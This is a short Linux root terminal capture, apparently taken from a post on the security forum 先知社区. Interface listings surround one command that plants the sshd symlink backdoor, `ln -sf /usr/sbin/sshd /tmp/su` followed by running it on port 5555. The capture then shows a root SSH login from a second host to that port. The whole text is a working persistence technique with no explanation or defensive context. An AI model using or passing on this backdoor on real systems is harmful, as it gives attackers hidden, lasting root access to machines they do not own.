 [root@localhost ~]# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:AC:97:BB
          inet addr:192.168.100.162  Bcast:192.168.100.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:feac:97bb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2280398 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1135684 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1748072361 (1.6 GiB)  TX bytes:238936776 (227.8 MiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:274260 errors:0 dropped:0 overruns:0 frame:0
          TX packets:274260 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:28842686 (27.5 MiB)  TX bytes:28842686 (27.5 MiB)
[root@localhost ~]# ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
[root@localhost ~]#
[root@localhost ~]# ifconfig
eth1      Link encap:Ethernet  HWaddr 00:0C:29:15:B6:42
          inet addr:192.168.197.23  Bcast:192.168.197.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe15:b642/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:7393822 errors:0 dropped:0 overruns:0 frame:0
          TX packets:6544504 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:4960309609 (4.6 GiB)  TX bytes:2337094782 (2.1 GiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:318038 errors:0 dropped:0 overruns:0 frame:0
          TX packets:318038 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:395746304 (377.4 MiB)  TX bytes:395746304 (377.4 MiB)
[root@localhost ~]# ssh root@192.168.100.162 -p 5555
root@192.168.100.162's password:
Last login: Thu Mar  2 14:19:51 2017 from 192.168.197.23
[root@localhost ~]#
先知社区